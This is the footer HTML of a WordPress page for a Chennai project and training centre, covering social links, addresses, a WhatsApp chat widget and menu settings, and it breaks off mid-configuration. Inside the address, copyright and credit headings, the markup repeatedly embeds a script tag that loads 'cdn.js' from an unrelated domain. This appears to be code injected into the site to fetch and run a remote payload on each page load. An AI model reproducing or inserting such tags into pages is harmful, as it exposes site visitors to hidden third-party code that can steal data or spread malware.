					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"60bddd5ee0","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in 